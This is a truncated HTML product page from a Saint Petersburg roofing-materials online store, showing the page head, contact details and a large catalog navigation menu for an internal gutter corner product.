

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dom198.ru/ugol-zheloba-vnutrenniy-foramina-pur-d150-purd018017801706-489574
body_size: 27027
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Угол желоба внутренний МЕТАЛЛ ПРОФИЛЬ Foramina PUR D150 Ral 8017 купить в СПб по выгодной цене</title><base href="https://dom198.ru/"><meta name="description" content="Угол желоба внутренний МЕТАЛЛ ПРОФИЛЬ Foramina PUR D150 Ral 8017 – Купить в Спб по выгодной цене с доставкой по Санкт-Петербургу и Ленинградской области в интернет магазине Торговый Дом Кровельный"><meta name="keywords" content=""><meta name="yandex-verification" content="569640443cff74c3"><meta name="copyright" content="Торговый дом Кровельный"><meta name="ip" content="13.58.144.81"><meta name="robots" content="index,follow"><meta property="og:type" content="product"><meta property="og:image" content="https://dom198.ru/assets/images/products/29930/webp/prestizh-ugolzhelobavnutrenny-ral8017.webp"><meta property="og:site_name" content="Интернет-магазин торговый дом Кровельный"><meta property="og:title" content="Угол желоба внутренний МЕТАЛЛ ПРОФИЛЬ Foramina PUR D150 Ral 8017"><meta property="og:description" content="Угол желоба внутренний МЕТАЛЛ ПРОФИЛЬ Foramina PUR D150 Ral 8017 – купить на &#9658; dom198.ru. &#9742; +7 812 906-24-34 Оперативная доставка &#9650; Гарантия качества &#9650; Лучшая цена"><meta property="og:url" content="https://dom198.ru/ugol-zheloba-vnutrenniy-foramina-pur-d150-purd018017801706-489574"><link rel="stylesheet" href="view/libs/bootstrap4/css/bootstrap.min.css"><link rel="stylesheet" href="view/libs/owlcarousel2/dist/assets/owl.carousel.min.css"><link rel="stylesheet" href="view/libs/fancybox/dist/jquery.fancybox.min.css"><link rel="stylesheet" href="view/libs/ui/draggable/1.13.2/jquery.custom.css"><style>body{ display:none;}</style><link rel="stylesheet" href="css/5.13.0/fontawesome/new.css?v=26.5859"><style>
.ui-cookie-notice{ position:fixed;right:30px;bottom:30px;z-index:10219;max-width:540px;left:15px}
.ui-cookie-notice.approve{ display:none}
.ui-cookie-notice__box{ display:flex;position:relative;padding:15px 15px 15px 30px;background-color:rgba(0,0,0,.75);color:#fff;box-sizing:border-box;border-radius:10px;box-shadow:0 0 20px 0 rgba(0,0,0,.3)}
.ui-cookie-notice__text{ width:80%;font-size:13px;font-weight:inherit;line-height:1.45;padding-right:15px}
.ui-cookie-notice__text a{ display:inline-block;line-height:.95;border-bottom:1px solid;color:#fff}
.ui-cookie-notice__text a[href=cookies]:hover{ color:#faebd7}
@media (max-width:767px) { 
 .ui-cookie-notice{ right:10px;bottom:10px}
}
@media (max-width:544px) { 
 .ui-cookie-notice{ left:0;right:0;bottom:0;width:100%;max-width:100%}
 .ui-cookie-notice__box{ border-radius:0!important;flex-direction:column}
 .ui-cookie-notice__btn{ bottom:0;margin-top:8px;width:100%;text-align:center}
 .ui-cookie-notice__text{ width:97%;font-size:12px;padding-bottom:17px}
}
.ui-cookie-notice__btn-wrapper{ display:flex;align-content:flex-end;line-height:normal}
.ui-cookie-notice__btn{ padding-left:20px;padding-right:20px;background-color:#f1f1f5;border:2px solid #f1f1f5;border-radius:7px;color:#101010;place-self:flex-end;position:relative;bottom:8px;font-weight:600}
.ui-cookie-notice__btn:hover{ color:#000;cursor:pointer;background-color:#fff}
.ui-cookie-notice__icon-close{ position:absolute;top:10px;right:10px;height:10px;width:10px;cursor:pointer}
.ui-cookie-notice__close{ position:absolute;top:10px;right:10px;height:20px;width:20px;cursor:pointer;-webkit-transition:-webkit-transform .2s ease-in-out;transition:-webkit-transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out,-webkit-transform .2s ease-in-out}
.ui-cookie-notice__close:after,.ui-cookie-notice__close:before{ content:"";position:absolute;top:9px;left:0;right:0;height:1px;width:20px;background-color:#fff;-webkit-transition:background-color .25s ease;transition:background-color .25s ease}
.ui-cookie-notice__close:before{ -webkit-transform:rotate(45deg);transform:rotate(45deg)}
.ui-cookie-notice__close:after{ -webkit-transform:rotate(-45deg);transform:rotate(-45deg)}
.ya-share2__popup .ya-share2__link {
 display: none;
}
</style><link rel="stylesheet" href="view/css/main.min.css?v=140320642256.6495"><link rel="stylesheet" href="css/product_calc.css?v=26.16712"><link rel="shortcut icon" href="favicon.ico" type="image/x-icon"><link rel="icon" href="favicon.svg" type="image/svg"><meta name="msapplication-TileColor" content="#da532c"><meta name="theme-color" content="#ffffff"><link rel="stylesheet" href="css/product.css?v=140320642255.6476"><meta name="msfavorites:version" content="3.0.5-beta"><meta name="msfavorites:ctx" content="web"><meta name="msfavorites:actionUrl" content="/assets/components/msfavorites/action.php"><link rel="stylesheet" href="/assets/components/minishop2/css/web/lib/jquery.jgrowl.min.css?v=3" type="text/css"><script>miniShop2Config = {"close_all_message":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","cssUrl":"\/assets\/components\/minishop2\/css\/web\/","jsUrl":"\/assets\/components\/minishop2\/js\/web\/","actionUrl":"\/assets\/components\/minishop2\/action.php","ctx":"web","price_format":[0,"."," "],"price_format_no_zeros":true,"weight_format":[3,"."," "],"weight_format_no_zeros":true};</script><link rel="stylesheet" href="/assets/components/easycomm/css/web/ec.custom.css?v=1.2.15" type="text/css"><script>easyCommConfig = {"ctx":"web","jsUrl":"\/assets\/components\/easycomm\/js\/web\/","cssUrl":"\/assets\/components\/easycomm\/css\/web\/","imgUrl":"\/assets\/components\/easycomm\/img\/web\/","actionUrl":"\/assets\/components\/easycomm\/action.php","reCaptchaSiteKey":""}</script></head><body class="product"><div class="wrapper" data-old-price="1 665"><header><div class="header-wrap"><div class="header-top hidden-sm hidden-xs"><div class="container"><div class="row ac"><div class="col-xl-7 col-lg-7 col-md-7 col-sm-6 col-8 top-left p-0"><div class="inliner vam"><div class="envelope hidden-sm hidden-xs"><i class="fa fa-envelope-o"></i><a href="mailto:zakaz@dom198.ru">zakaz@dom198.ru</a></div><div class="socials hidden-sm hidden-xs"><ul><li><a href="https://vk.com/krovelniy_dom" rel="nofollow"><i class="fab fa-vk"></i></a></li><li><a href="https://ok.ru/group/70000001206497" rel="nofollow"><i class="fab fa-odnoklassniki"></i></a></li></ul></div><div class="coustomers hidden-xs"><div class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown">Покупателям</a><div class="dropdown-menu"><ul><li><a href="akczii">Акции</a></li><li><a href="dostavka">Доставка</a></li><li><a href="oplata">Способы оплаты</a></li><li><a href="pravila-vozvrata-tovara">Обмен и возврат товара</a></li><li><a href="uslugi">Услуги</a></li><li><a href="polzovatelskoe-soglashenie">Политика конфиденциальности</a></li><li><a href="o-kompanii">Компания</a></li><li><a href="news">Новости</a></li><li><a href="stati">Статьи</a></li></ul></div></div></div><div class="links hidden-sm hidden-xs"><a href="otzyivyi">Отзывы</a></div><div class="adresses hidden-sm hidden-xs"><a href="kontaktyi">Гражданский пр-т, 111<br>пн-пт с 9 до 19, сб с 10-16</a></div></div></div><div class="col-xl-5 col-lg-5 col-md-5 col-sm-6 col-4 top-right p-0"><div class="top-sider inliner vam"><div class="links hidden-sm hidden-xs"><a href="kontaktyi">Контакты</a></div><div class="phones"><div style="padding: 0 8px 0 0 !important;display: inline-block;font-size: 13px;"
 onclick="gtag('event', 'Переход в WhatsApp', { 'value': 'clicked!'}); ym(44893645,'reachGoal','whatsapp'); window.open('https://api.whatsapp.com/send/?phone=79219062434&text=Добрый+день%21+Меня+интересует+&type=phone_number&app_absent=0');" 
 ><img src="/view/img/icons/social/icon-whatsapp-22x22.webp" alt="whatsapp" title="Контактная информация" style="width: 22px;margin-top: -4px !important;" width="22" height="22" loading="lazy"></div><i class="fa fa-phone"></i><a class="phone" href="tel:+78129062434">+7 (812) 906-24-34</a></div><div class="callback hidden-xs"><a href="#callback" class="callbacker call-back" onclick="ym(44893645,'reachGoal','click_callback'); return true;" data-toggle="modal" data-target="#callback"><span>Заказать звонок</span></a></div></div></div></div></div></div><div class="header-bottom"><div class="container"><div class="row ac"><div class="mobile-menu-button col-md-3 col-1"><button class="navbar-toggler noactive" aria-label="Главное меню"><span></span><span></span><span></span></button></div><div class="col-xl-2 col-lg-2 col-md-5 col-7 col-logo" style="right: -20px;"><div class="logo d-flex"><!--noindex--><a href="https://dom198.ru/"><img src="/assets/components/phpthumbof/cache/logo.1939e9d0e2cff450c59b89293c2859f1.webp" title="Интернет-магазин торговый дом Кровельный, купить кровельные материалы с доставкой по СПБ и Ленобласти" style="pointer-events:none;" alt="Интернет-магазин торговый дом Кровельный, лого, купить кровельные материалы в санкт-петербурге и области" loading="lazy" width="160" height="59"></a><!--/noindex--><div class="phones d-block d-sm-block d-md-none" style="padding: 20px 8px 20px 12px;line-height: 2;white-space: nowrap;"><a class="phone" href="tel:+78129062434" style="font-size: 13.5px;color: #684235;font-family: sans-serif;font-weight: 900;">+7 (812) 906-24-34</a><a href="https://api.whatsapp.com/send/?phone=79219062434&text=Добрый+день%21+Меня+интересует+&type=phone_number&app_absent=0" 
 onclick="gtag('event', 'Переход в WhatsApp', { 'value': 'clicked!'}); ym(44893645,'reachGoal','whatsapp'); return true;" 
 target="_blank" style="padding: 0 8px 0 8px !important;" rel="nofollow"><img src="/view/img/icons/social/icon-whatsapp-33x33.webp" alt="whatsapp" title="Контактная информация" style="width: 22px;" width="22" height="22" loading="lazy"></a></div></div><a href="#change_city" data-modal="change_city" data-toggle="modal" class="header__active-city hidden-sm hidden-xs"><i class="fa fa-angle-down"></i><span class="header__active-city__underline" id="header_city_name_text">Санкт-Петербург и Ленинградская область</span></a><div class="header__city-dropdown open" id="header_city_question"><button class="header__city-dropdown__close close-dropdown" onclick="Geo({ 'type':'setCity', 'domain':$modx->getOption('http_host')});">×</button><span class="header__city-dropdown__title">Ваш регион</span><span class="header__city-dropdown__city">Санкт-Петербург и Ленинградская область</span><div class="header__city-dropdown__btn-panel btn-panel"><button class="btn btn--default close-dropdown" onclick="Geo({ 'type':'setCity', 'domain':'dom198.ru', 'link':'https://dom198.ru/ugol-zheloba-vnutrenniy-foramina-pur-d150-purd018017801706-489574'});">Да, верно</button><button class="btn btn--light close-dropdown" data-modal="change_city" data-toggle="modal" data-target="#change_city" >Нет, другой</button></div></div> </div><div class="col-xl-2 col-lg-2 col-md-2 col-1 hidden-sm p-0" style="right: -20px;z-index:20;"><div class="navigation hidden-sm" data-mega-menu="1"><ul class="navs"><li><a class="header-link-catalog" href="katalog-tovarov">Каталог <i class="fa fa-angle-down"></i></a><ul><li class="mmic first"><a href="krovelnyie-materialyi" class="eqh"><img src="view/img/menu_icons/krovlya.png" title="Кровля" alt="Кровельные материалы для крыши дома" loading="lazy"><span>Кровля</span><i class="fal fa-angle-right"></i></a><div class="mmm row"><div class="mm-title"><a href="krovelnyie-materialyi">Кровля</a></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="metallocherepicza">Металлочерепица</a></div><ul><li><a href="metallocherepicza/grand-line" class="fw-700">Grand Line</a></li><li><a href="metallocherepicza/metall-profil" class="fw-700">Металл Профиль</a></li><li><a href="metallocherepicza/monterrej">Монтеррей</a></li><li><a href="metallocherepicza/supermonterrej">Супермонтеррей</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="gibkaya-cherepicza">Гибкая черепица</a></div><ul><li><a href="gibkaya-cherepicza/decke">Döcke</a></li><li><a href="gibkaya-cherepicza/tekhnonikol">ТехноНИКОЛЬ Shinglas</a></li><li><a href="gibkaya-cherepicza/tegola">Tegola</a></li><li><a href="gibkaya-cherepicza/katepal">Katepal</a></li><li><a href="gibkaya-cherepicza/icopal">ICOPAL</a></li><li><a href="gibkaya-cherepicza?proizvoditel=8">Certainteed</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="profnastil">Кровельный профнастил</a></div><ul><li><a href="profnastil/grand-line">Grand Line</a></li><li><a href="profnastil/metall-profil">Металл Профиль</a></li></ul></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="falczevaya-krovlya" class="16">Фальцевая кровля</a></div><ul><li><a href="falczevaya-krovlya/grand-line">Grand Line</a></li><li><a href="falczevaya-krovlya/metall-profil">Металл Профиль</a></li><li><a href="spb-dvojnoj-stoyachij-falcz">Двойной стоячий фальц</a></li><li><a href="klikfalcz-grand-line">Кликфальц</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="kompozitnaya-cherepicza">Композитная черепица</a></div><ul><li><a href="kompozitnaya-cherepicza/grand-line">Grand Line</a></li><li><a href="kompozitnaya-cherepicza/luxard">Luxard</a></li><li><a href="kompozitnaya-cherepicza/metrotile">Metrotile</a></li><li><a href="kompozitnaya-cherepicza/aerodek">AeroDek</a></li><li><a href="kompozitnaya-cherepicza/gerard">Gerard</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="keramicheskaya-cherepicza">Керамическая черепица</a></div><ul><li><a href="keramicheskaya-cherepicza/braas">BRAAS</a></li><li><a href="keramicheskaya-cherepicza/la-escandella">La Escandella</a></li><li><a href="keramicheskaya-cherepicza/maruso">Maruso</a></li><li><a href="keramicheskaya-cherepicza/nelskamp">Nelskamp</a></li><li><a href="keramicheskaya-cherepicza/tejas-borja">Tejas Borja</a></li></ul></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="czementno-peschanaya-cherepicza">Цементно-песчанная черепица</a></div><ul><li><a href="czementno-peschanaya-cherepicza/braas">BRAAS</a></li><li><a href="czementno-peschanaya-cherepicza/kriastak">Kriastak</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="bitumnyie-volnistyie-listyi">Битумные волнистые листы</a></div><ul><li><a href="bitumnyie-volnistyie-listyi/ondulin">Ондулин</a></li><li><a href="bitumnyie-volnistyie-listyi/ondulin?naimenovanie=Черепица%20Ондулин">Ондулин черепица</a></li><li><a href="bitumnyie-volnistyie-listyi/onduvilla">Ондувилла</a></li><li><a href="bitumnyie-volnistyie-listyi/ondalyuks">Ондалюкс</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="rulonnaya-cherepicza">Рулонная черепица</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="elementyi-bezopasnosti-krovli">Элементы безопасности кровли</a></div></div><div class="col"><div class="mm-sub-title"><a href="ploskij-list">Плоский лист</a></div></div><div class="col"><div class="mm-sub-title"><a href="rulonnyie-krovelnyie-materialyi">Рулонные кровельные материалы</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="shifer">Шифер</a></div></div><div class="col"></div><div class="col"></div></div></li><li class="mmic"><a href="vodostochnyie-sistemyi" class="eqh"><img src="view/img/menu_icons/vodostok.png" title="Водосток" alt="Водосточные системы, сливоотводные установки" loading="lazy"><span>Водосток <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="vodostochnyie-sistemyi">Водосточные системы</a></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="plastikovyie-vodostoki">Пластиковые водостоки</a></div><ul><li><a href="plastikovyie-vodostoki/docke" class="fw-700">Döcke</a></li><li><a href="plastikovyie-vodostoki/grand-line" class="fw-700">Grand Line</a></li><li><a href="plastikovyie-vodostoki/tekhnonikol">Технониколь</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="metallicheskie-vodostoki">Металлические водостоки</a></div><ul><li><a href="metallicheskie-vodostoki/grand-line">Grand Line</a></li><li><a href="metallicheskie-vodostoki/metall-profil">Металл Профиль</a></li><li><a href="metallicheskie-vodostoki/aquasystem">Aquasystem</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="mednyie-vodostoki">Медные водостоки</a></div></div></div></li><li class="mmic"><a href="fasadnyie-materialyi" class="eqh"><img src="view/img/menu_icons/fasad.png" title="Фасад" alt="Фасадные материалы для наружной отделки здания" loading="lazy"><span>Фасад <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="fasadnyie-materialyi">Фасадные материалы</a></div><div class="w-100 p-0"></div><div class="col-4"><div class="col"><div class="mm-sub-title"><a href="sajding-vinilovyij">Виниловый сайдинг</a></div><ul><li><a href="sajding-vinilovyij/decke">Döcke</a></li><li><a href="sajding-vinilovyij/grand-line">Grand Line</a></li><li><a href="sajding-vinilovyij/yu-plast">Ю-Пласт</a></li><li><a href="sajding-vinilovyij/alta-profil">Альта-Профиль</a></li><li><a href="sajding-vinilovyij/fineber">FineBer</a></li></ul></div></div><div class="col-8 d-flex flex-wrap"><div class="col"><div class="mm-sub-title"><a href="fasadnyij-profnastil">Фасадный профнастил</a></div><ul><li><a href="fasadnyij-profnastil/grand-line">Grand Line</a></li><li><a href="fasadnyij-profnastil/metall-profil">Металл Профиль</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="sajding-akrilovyij">Акриловый сайдинг</a></div><ul><li><a href="sajding-akrilovyij/grand-line">Grand Line</a></li><li><a href="sajding-akrilovyij/alta-profil">Альта-Профиль</a></li></ul></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="fibrocementnyj-sajding">Фиброцементный сайдинг</a></div><ul><li><a href="cedral">Cedral</a></li><li><a href="decover">DECOVER</a></li><li><a href="fibroczementnyij-sajding-fibratek">Фибратек</a></li><li><a href="fibroczementnyij-sajding-fibraplank">Fibraplank</a></li><li><a href="fibroczementnyij-sajding-beteko">БЕТЭКО</a></li><li><a href="fibrocementnyj-sajding?proizvoditel=511">FCS</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="fasadnyie-paneli">Фасадные панели</a></div><ul><li><a href="fasadnyie-paneli/decke">Döcke</a></li><li><a href="fasadnyie-paneli/fineber">FineBer</a></li><li><a href="fasadnyie-paneli/grand-line">Grand Line</a></li><li><a href="fasadnyie-paneli/alta-profil">Альта-Профиль</a></li><li><a href="fasadnyie-paneli/yu-plast">Ю-Пласт</a></li></ul></div></div><div class="w-100 p-0"></div><div class="col-4"><div class="col"><div class="mm-sub-title"><a href="metallicheskij-sajding" class="16">Металлический сайдинг</a></div><ul><li><a href="sajding-grand-line">Grand Line</a></li><li><a href="sajding-metall-profil">Металл Профиль</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="podsistemyi-dlya-ventiliruemyix-fasadov">Подсистемы для вентилируемых фасадов</a></div></div></div><div class="col-8 d-flex flex-wrap"><div class="col"><div class="mm-sub-title"><a href="fasadnaya-plitka">Фасадная плитка</a></div><ul><li><a href="docke-premium-brick">Döcke Brick</a></li><li><a href="fasadnaya-plitka-texnonikol-hauberk">ТехноНИКОЛЬ Hauberk</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="sofityi">Софиты</a></div><ul><li><a href="sofityi?material=%D0%92%D0%B8%D0%BD%D0%B8%D0%BB">Виниловые</a></li><li><a href="sofityi?material=%D0%9C%D0%B5%D1%82%D0%B0%D0%BB%D0%BB">Металлические</a></li><li><a href="sofityi?material=%D0%9C%D0%B5%D0%B4%D1%8C">Медные</a></li><li><a href="sofityi/aquasystem">Aquasystem</a></li><li><a href="sofityi/decke">Döcke</a></li><li><a href="sofityi/fineber">FineBer</a></li><li><a href="sofityi/grand-line">Grand Line</a></li><li><a href="sofityi/alta-profil">Альта-Профиль</a></li><li><a href="sofityi/metall-profil">Металл Профиль</a></li><li><a href="sofityi/yu-plast">Ю-Пласт</a></li></ul></div></div></div></li><li class="mmic"><a href="proflist" class="eqh"><img src="view/img/menu_icons/proflist1.png" title="Профнастил" alt="Профлист, металопрофиль для стен, заборов и крыш" loading="lazy"><span>Профнастил <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="proflist">Профнастил</a></div><div class="w-100 p-0"></div><div class="col-4"><ul><li><a href="proflist?profil=%D0%A18">С8</a></li><li><a href="spb-proflist-s10">С10</a></li><li><a href="spb-proflist-s20">С20</a></li><li><a href="spb-proflist-s21">С21</a></li><li><a href="spb-proflist-s44">С44</a></li><li><a href="spb-proflist-mp20">МП20</a></li><li><a href="spb-proflist-mp35">МП35</a></li><li><a href="spb-profnastil-ns35">НС35</a></li><li><a href="spb-proflist-n60">Н60</a></li><li><a href="spb-proflist-n75">Н75</a></li><li><a href="spb-proflist-n114">Н114</a></li></ul></div></div></li><li class="mmic three-lines"><a href="krovelnyie-aksessuaryi-i-mansardnyie-okna" class="eqh"><img src="view/img/menu_icons/mansardnie.png" title="Окна и лестницы" alt="Мансардные окна, чердачные лестницы" loading="lazy"><span>Мансардные окна, чердачные&nbsp;лестницы, вентиляция<i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="krovelnyie-aksessuaryi-i-mansardnyie-okna">Мансардные окна, чердачные&nbsp;лестницы, вентиляция</a></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="mansardnyie-okna">Мансардные окна</a></div><ul><li><a href="mansardnyie-okna-fakro">Fakro</a></li><li><a href="mansardnyie-okna-velux">Velux</a></li><li><a href="mansardnyie-okna-rotto">Roto</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="cherdachnyie-lestniczyi">Чердачные лестницы</a></div><ul><li><a href="cherdachnyie-lestniczyi-fakro">Fakro</a></li><li><a href="cherdachnyie-lestniczyi-docke">Docke</a></li><li><a href="cherdachnaya-lestnicza-minka">Minka</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="krovelnaya-ventilyatsiya">Вентиляция кровли</a></div><ul><li><a href="krovelnaya-ventilyatsiya?proizvoditel=40">Krovent</a></li><li><a href="krovelnaya-ventilyatsiya?proizvoditel=39">Vilpe</a></li><li><a href="krovelnaya-ventilyatsiya?proizvoditel=508">Gervent</a></li><li><a href="krovelnaya-ventilyatsiya?proizvoditel=120">Технониколь</a></li></ul></div></div></li><li class="mmic"><a href="materialyi-dlya-zaborov" class="eqh"><img src="view/img/menu_icons/ograzhdeniya.png" title="Ограждения" alt="Заборы для земельного участка" loading="lazy"><span>Ограждения <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="materialyi-dlya-zaborov">Ограждения</a></div><div class="w-100 p-0"></div><div class="col-8 d-flex flex-wrap"><div class="col"><div class="mm-sub-title"><a href="profnastil-dlya-zaborov">Профнастил для забора</a></div><ul><li><a href="profnastil-dlya-zaborov?proizvoditel=7" class="fw-700">Grand Line</a></li><li><a href="profnastil-dlya-zaborov?proizvoditel=17" class="fw-700">Металл Профиль</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="shtaketnik-metallicheskiy">Штакетник металлический</a></div><ul><li><a href="shtaketnik-metallicheskiy/grand-line">Grand Line</a></li><li><a href="shtaketnik-metallicheskiy/metall-profil">Металл Профиль</a></li></ul></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="svai">Винтовые сваи</a></div></div><div class="col"><div class="mm-sub-title"><a href="kolpaki-dlya-stolbov">Колпаки для столбов</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="panelnye-ograzhdeniya">Панельные ограждения</a></div></div><div class="col"><div class="mm-sub-title"><a href="parapetnye-kryshki">Парапетные крышки</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="rulonnaya-setka">Рулонная сетка</a></div></div><div class="col"><div class="mm-sub-title"><a href="shtrix-korrektoryi-dlya-zaborov">Штрих корректоры для заборов</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="adresnyie-tablichki">Адресные таблички</a></div></div><div class="col"><div class="mm-sub-title"><a href="furnitura-dlya-zaborov">Фурнитура для заборов</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="komplektyi-dlya-avtomatizaczii-vorot">Комплекты для автоматизации ворот</a></div></div><div class="col"><div class="mm-sub-title"><a href="zabor-zhalyuzi">Забор жалюзи</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="kolyuchaya-provoloka">Колючая проволока</a></div></div></div><div class="col-4"><div class="col"><div class="mm-sub-title"><a href="zabory">Заборы</a></div><ul><li><a href="vorota">Ворота</a></li><li><a href="stolbyi-dlya-zabora">Столбы для заборов</a></li><li><a href="furnitura-dlya-vorot-i-kalitok-yuventa">Фурнитура для ворот и калиток</a></li><li><a href="komplektuyushhie-dlya-svaj">Комплектующие для свай</a></li><li><a href="setka-zabornaya">Сетка заборная</a></li><li><a href="metalloprokat-dlya-izgotovleniya-svaj-i-obvyazki-yuventa">Металлопрокат для изготовления свай и обвязки</a></li><li><a href="komplektuyushhie-dlya-ograzhdenij">Комплектующие для ограждений</a></li><li><a href="kalitki">Калитки</a></li><li><a href="sekczii-dlya-zaborov">Секции для заборов</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="modulnyie-ograzhdeniya">Модульные ограждения</a></div><ul><li><a href="podsistema-colority-zinc-grand-line">Подсистема Colority Zinc Grand Line</a></li><li><a href="modulnyie-ograzhdeniya-estet-grand-line">Эстет</a></li><li><a href="modulnyie-ograzhdeniya-estet-plyus-grand-line">Эстет Плюс</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="planka-p-obraznaya-zabornaya">Планка П-образная заборная</a></div></div><div class="col"><div class="mm-sub-title"><a href="vremennyie-ograzhdeniya">Временные ограждения</a></div></div><div class="col"><div class="mm-sub-title"><a href="zaglushki-dlya-profilnoj-trubyi-gl">Заглушки для профильной трубы</a></div></div></div></div></li><li class="mmic"><a href="utepliteli" class="eqh"><img src="view/img/menu_icons/uteplenie.png" title="Утеплители" alt="Утепление и изоляция для внутренних работ" loading="lazy"><span>Утепление и изоляция <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="utepliteli">Утеплители, Плёнки, Мебраны</a></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="ekstrudirovannyij-penopolistirol-penopleks">Экструзионный пенополистирол Пеноплэкс</a></div><div class="mm-sub-title"><a href="bazaltovyij-uteplitel-rockwool">Минераловатный базальтовый утеплитель Rockwool</a></div><div class="mm-sub-title"><a href="mineralovatnaya-bazaltovaya-teploizolyacziya-paroc">Минераловатная базальтовая теплоизоляция PAROC</a></div><div class="mm-sub-title"><a href="uteplitel-knauf">Утеплитель ТеплоKNAUF</a></div><div class="mm-sub-title"><a href="uteplitel-isover-izover">Утеплитель Isover</a></div><div class="mm-sub-title"><a href="teploizolyacziya-texnonikol">Теплоизоляция ТехноНИКОЛЬ</a></div><div class="mm-sub-title"><a href="uteplenie-i-izolyacziya">Гидро-ветрозащита и пароизоляция</a></div></div></div></li><li class="mmic"><a href="plityi-osb-3" class="eqh"><img src="view/img/menu_icons/osb.png" title="Плита OSB" alt="Строительные плиты OSB 3 для создания основания под фальцевую кровлю, гонтовую кровлю и для создания черновых полов" loading="lazy"><span>Плита OSB 3 <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="plityi-osb-3">Плиты OSB-3</a></div><div class="w-100 p-0"></div><div class="col-4"><ul><li><a href="plityi-osb-3?proizvoditel=42">Kronospan</a></li><li><a href="plityi-osb-3?proizvoditel=41">КАЛЕВАЛА</a></li><li><a 